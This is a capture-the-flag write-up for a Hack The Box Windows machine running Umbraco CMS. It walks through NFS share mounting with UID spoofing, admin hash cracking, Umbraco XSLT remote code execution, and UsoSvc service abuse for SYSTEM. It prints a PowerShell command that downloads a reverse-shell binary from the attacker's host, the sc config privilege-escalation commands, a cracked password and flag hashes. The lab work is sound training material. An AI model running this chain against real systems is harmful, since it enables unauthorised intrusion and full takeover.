Tracker
- User
- System
| File | Flag |
|---|---|

| user.txt | 00738eeb1b69ba73208418af1e86da24 |
| root.txt | 4cfbc3aee45d28c4fb4ad2a9837316fc |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|

| admin | (SHA1) b8be16afba8c314ad33d812f22a04991b90e2aaa | baconandcheese | admin@htb.local |
| ssmith | smith@htb.local Search for "hashAlgorithm" in Umbraco.sdf to find hashes. |
Stuff
DefaultSessionProvider PublicKeyToken: 31bf3856ad364e35
Summary
Deeper Enumeration Task List:
- 21/tcp open ftp syn-ack ttl 127 Microsoft ftpd Connect to FTP server and enumerate access/privs.

- 80/tcp open http syn-ack ttl 127 Microsoft HTTPAPI a. Login bypass on /umbraco/#login/false/returnPath=%252Fforms
- 111/tcp open rpcbind syn-ack ttl 127 2-4 a. Connect to RPC network share. Any configs with credentials etc?
- 139/445 NetBIOS/SMB a. If credentials are found, re-run enum4linux as credentialed scan.
- 2049/tcp open mountd syn-ack ttl 127 1-3 a. What is this port/service? Can I mount it or anything? No nmap autoscans
- Final Task, make sure all services are really what banners described. (ie port 80 httpapi)
Solution
Enumeration
Open Ports:
21/tcp open ftp syn-ack ttl 127 Microsoft ftpd
Enumeration Results
|_banner: 220 Microsoft FTP Service
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
Enumeration Results http-enum:
| /blog/: Blog
|_ /home.aspx: Possible admin folder
http-title: Home - Acme Widgets
Directory Structure /
Umbraco CMS Info Version 7.12.4
Website Screenshots
Home
People
Products
Contact
/umbraco/#login/false/returnPath=%252Fforms
Attack Attempts
First we crack the recovered SHA1 hash.
hashcat -m 100 -a 0 --username m100.sha1.hashes /usr/share/wordlists/rockyou.txt -r /usr/share/wordlists/hob064.rule
XSLT Attack
First we log in to http://10.10.10.180/umbraco with our admin@htb.local:baconandcheese credentials.

Next, we navigate to the page indicated in the Python PoC 46153.py, http://10.10.10.180/umbraco/developer/Xslt/xsltVisualize.aspx, while ensuring we catch the request in Burp.

In repeater, we edit the 'ctl00$body$xsltSelection' variable to hold our "payload" edited to one line.


With PoC working, we can work on uploading a reverse shell. We do this via powershell.
Invoke-WebRequest -Uri [http://10.10.15.136/443.exe](http://10.10.15.136/443.exe) -OutFile C:\\Users\\Public\\443.exe

We then execute our uploaded shell. We remove the arguments string, and replace the FileName with C:\\Users\\Public\\443.exe.
We catch our incoming reverse shell in multi/handler.

111/tcp open rpcbind syn-ack ttl 127 2-4 (RPC #100000)
Enumeration Results
nfs-ls:
Volume /site_backups
| access: Read Lookup NoModify NoExtend NoDelete NoExecute
| PERMISSION UID GID SIZE TIME FILENAME
| rwx------ 4294967294 4294967294 4096 2020-02-23T18:35:48 .
| ?????????? ? ? ? ? ..
| rwx------ 4294967294 4294967294 64 2020-02-20T17:16:39 App_Browsers
| rwx------ 4294967294 4294967294 4096 2020-02-20T17:17:19 App_Data
| rwx------ 4294967294 4294967294 4096 2020-02-20T17:16:40 App_Plugins
| rwx------ 4294967294 4294967294 8192 2020-02-20T17:16:42 Config
| rwx------ 4294967294 4294967294 64 2020-02-20T17:16:40 aspnet_client
| rwx------ 4294967294 4294967294 49152 2020-02-20T17:16:42 bin
| rwx------ 4294967294 4294967294 64 2020-02-20T17:16:42 css
| rwx------ 4294967294 4294967294 152 2018-11-01T17:06:44 default.aspx
|_
nsf-showmount:
|_ /site_backups (everyone)
nfs-statfs:
| Filesystem 1K-blocks Used Available Use% Maxfilesize Maxlink
|_ /site_backups 31119356.0 12268116.0 18851240.0 40% 16.0T 1023
rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
Attack Attempts
First we mount the NFS share to manually explore the directory contents.
mount -t nfs -o vers=3 10.10.10.180:\\site_backups /mnt/nfs/
This is successful.

Now we need to match a user's UID in order to read file contents. We set UID of temp user on our system with:
usermod -u 4294967294 marcus
This is successful, we are shown as the owner of the mounted files and directory.

We now begin enumerating the file and directory contents on this share.
We wind up finding a file locate at /mnt/nfs/App_Data/Umbraco.sdf, within this file we find the hashed password for admin user.

We will now head back up to port 80 for a continuation of this attack.
139/445 NetBIOS/SMB
Enumeration Results
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn | 445/tcp open microsoft-ds? syn-ack ttl 127
smb-protocols:
| dialects:
| 2.02
| 2.10
| 3.00
| 3.02
|_ 3.11
smbmap-* scripts: Authentication error on 10.10.10.180 - Requires creds? Verified with enum4linux, requires creds.
2049/tcp open mountd syn-ack ttl 127 1-3 (RPC #100005)
Enumeration Results
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
msrpc {135, 49664-49667, 49678-49680}
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49678/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49679/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49680/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
User Shell
Vulnerability Information
Vulnerability Exploited: Umbraco CMS - Remote Code Execution by authenticated administrators
System Vulnerable: 10.10.10.180
Vulnerability Explanation: Umbraco CMS v7.12.4 is subject to a Remote Code Execution vulnerability.
Vulnerability Fix: State how to fix issue. If manual commands, explain and link, if patch, state "The publishers of application have issued a patch to fix this known issue. It can be found here: link.
Severity: Critical/Etc
Attack Path
- First we mount the NFS share to manually explore the directory contents.
mount -t nfs -o vers=3 10.10.10.180:\\site_backups /mnt/nfs/
- Now we match the remote user's UID in order to read file contents. We set UID of temp user on our system.
usermod -u 4294967294 marcus
- We find file "Umbraco.sdf", and within this file the admin user password hash.
- We log in to http://10.10.10.180/umbraco with our admin:baconandcheese credentials.
- We navigate to the page indicated in the Python PoC 46153.py, http://10.10.10.180/umbraco/developer/Xslt/xsltVisualize.aspx, while ensuring we catch the request in Burp.
- In repeater, we edit the 'ctl00$body$xsltSelection' variable to hold our "payload" edited to one line.
- With PoC working, we can work on uploading a reverse shell. We do this via powershell.
Invoke-WebRequest -Uri [http://10.10.15.136/443.exe](http://10.10.15.136/443.exe) -OutFile C:\\Users\\Public\\443.exe
- We then execute our uploaded shell. We remove the arguments string, and replace the FileName with
C:\\Users\\Public\\443.exe. - We catch our incoming reverse shell in multi/handler, and grab our user.txt hash as proof.

EoP Enumeration
WinPEAS
Basic System Info
Hostname: remote
ProductName: Windows Server 2019 Standard
EditionID: ServerStandard
ReleaseId: 1809
BuildBranch: rs5_release
CurrentMajorVersionNumber: 10
CurrentVersion: 6.3
Architecture: AMD64
ProcessorCount: 4
Hotfixes: KB4534119, KB4462930, KB4516115, KB4523204, KB4464455,
Potential Kernel Exploits
OS Build Number: 17763
[!] CVE-2019-0836 : VULNERABLE
[>] [https://exploit-db.com/exploits/46718](https://exploit-db.com/exploits/46718)
[>] [https://decoder.cloud/2019/04/29/combinig-luafv-postluafvpostreadwrite-race-condition-pe-with-diaghub-collector-exploit-from-standard-user-to-system/](https://decoder.cloud/2019/04/29/combinig-luafv-postluafvpostreadwrite-race-condition-pe-with-diaghub-collector-exploit-from-standard-user-to-system/)
[!] CVE-2019-0841 : VULNERABLE
[>] [https://github.com/rogue-kdc/CVE-2019-0841](https://github.com/rogue-kdc/CVE-2019-0841)
[>] [https://rastamouse.me/tags/cve-2019-0841/](https://rastamouse.me/tags/cve-2019-0841/)
[!] CVE-2019-1064 : VULNERABLE
[>] [https://www.rythmstick.net/posts/cve-2019-1064/](https://www.rythmstick.net/posts/cve-2019-1064/)
[!] CVE-2019-1130 : VULNERABLE
[>] [https://github.com/S3cur3Th1sSh1t/SharpByeBear](https://github.com/S3cur3Th1sSh1t/SharpByeBear)
[!] CVE-2019-1253 : VULNERABLE
[>] [https://github.com/padovah4ck/CVE-2019-1253](https://github.com/padovah4ck/CVE-2019-1253)
[!] CVE-2019-1315 : VULNERABLE
[>] [https://offsec.almond.consulting/windows-error-reporting-arbitrary-file-move-eop.html](https://offsec.almond.consulting/windows-error-reporting-arbitrary-file-move-eop.html)
[!] CVE-2019-1385 : VULNERABLE
[>] [https://www.youtube.com/watch?v=K6gHnr-VkAg](https://www.youtube.com/watch?v=K6gHnr-VkAg)
[!] CVE-2019-1388 : VULNERABLE
[>] [https://github.com/jas502n/CVE-2019-1388](https://github.com/jas502n/CVE-2019-1388)
[!] CVE-2019-1405 : VULNERABLE
[>] [https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019/november/cve-2019-1405-and-cve-2019-1322-elevation-to-system-via-the-upnp-device-host-service-and-the-update-orchestrator-service/](https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019/november/cve-2019-1405-and-cve-2019-1322-elevation-to-system-via-the-upnp-device-host-service-and-the-update-orchestrator-service/)
Finished. Found 9 potential vulnerabilities.
Services
UsoSvc(Apache Software Foundation - Update Orchestrator Service)[c:\windows\temp\reverse.exe] - Auto - Stopped
YOU CAN MODIFY THIS SERVICE: AllAccess, Start
File Permissions: DefaultAppPool [AllAccess]
Manages Windows Updates. If stopped, your devices will not be able download and install latest udpates.
=================================================================================================
Attack Path
Enumeration of system showed that built-in user defaultapppool has write permissions for service UsoSvc, which runs as nt authority\system.

We utilized the same XSLT vulnerability to upload another reverse shell payload binary to the target system
We updated the UsoSvc binary path to point to our executable.
sc config UsoSvc binpath= "C:\Users\Public\443.exe"

We then restarted the service to trigger our payload.
net stop UsoSvc && net start UsoSvc

We catch our reverse shell in multi/handler, switch to it, confirm our context, then we get the contents of our required proofs.
SYSTEM Shell